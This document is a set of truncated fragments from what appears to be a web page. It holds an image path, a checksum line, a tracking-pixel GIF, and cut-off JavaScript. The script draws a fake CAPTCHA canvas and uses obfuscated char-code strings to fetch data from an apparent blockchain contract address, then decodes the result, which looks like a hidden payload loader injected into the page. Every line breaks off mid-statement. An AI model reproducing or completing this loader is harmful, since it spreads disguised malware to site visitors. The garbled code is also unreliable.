
🔒 Hash checksum:
46af18b00993055c468a02a80e8509d5
📆 Last updated: 2026-03-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri